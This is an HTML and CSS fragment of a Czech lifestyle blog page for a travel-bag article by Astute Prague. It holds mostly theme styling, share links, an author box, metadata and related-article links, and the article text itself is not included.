.td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Sdílejte</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftwogentlemen.cz%2F7131%2Fcestovni-taska-od-astute-prague%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cestovn%C3%AD+ta%C5%A1ka+od+Astute+Prague&url=https%3A%2F%2Ftwogentlemen.cz%2F7131%2Fcestovni-taska-od-astute-prague%2F&via=twogentlemencz" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/&amp;media=https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg&description=Cestovn%C3%AD+ta%C5%A1ka+od+Astute+Prague" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/&title=Cestovn%C3%AD+ta%C5%A1ka+od+Astute+Prague" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/&name=Cestovní taška od Astute Prague" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Předchozí článek</span><a href="https://twogentlemen.cz/7152/15-aktivit-ktere-by-spravnemu-muzi-nemely-byt-cizi/">15 aktivit, které by správnému muži neměly být cizí</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Další článek</span><a href="https://twogentlemen.cz/7188/rolls-royce-sweptail-luxus-ctyrech-kolech/">Rolls Royce Sweptail &#8211; luxus na čtyřech kolech</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://twogentlemen.cz/author/adam/" aria-label="author-photo"><img alt='Adam Šafránek' src='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a></span></div><div class="td-author-url"><a href="http://twogentlemen.cz">http://twogentlemen.cz</a></div><div class="td-author-description">Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/adamsafranek/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/adamsafranek/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Adam Šafránek"><meta itemprop="url" content="https://twogentlemen.cz/author/adam/"></span><meta itemprop="datePublished" content="2017-06-07T00:05:29+02:00"><meta itemprop="dateModified" content="2025-03-21T06:29:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://twogentlemen.cz/7131/cestovni-taska-od-astute-prague/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Two Gentlemen"></span><meta itemprop="headline " content="Cestovní taška od Astute Prague"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://twogentlemen.cz/wp-content/uploads/2017/06/IMG_4098.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7131,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "14";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">SOUVISEJÍCÍ ČLÁNKY</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">VÍCE OD AUTORA</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
